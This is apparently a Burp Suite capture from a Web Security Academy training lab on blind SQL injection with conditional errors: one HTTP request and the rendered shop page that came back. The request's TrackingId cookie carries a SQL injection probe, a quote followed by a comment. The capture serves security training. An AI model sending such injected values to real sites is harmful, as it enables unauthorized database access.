 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af300880335b47580010829006e0030.web-security-academy.net
3 Cookie: TrackingId=HgtEkVul3PCldquG'-- -; session=
lh5gtxMPdWZzvFTcC6Z3BgBBtJfOKPEl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af300880335b47580010829006e0030.web-security-academy.net/filter?catego
ry=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
CAUTION
TEA
10
Enter